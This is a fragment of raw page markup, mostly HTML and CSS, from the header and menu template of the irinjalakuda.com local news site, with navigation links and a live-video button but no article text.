.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12553" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
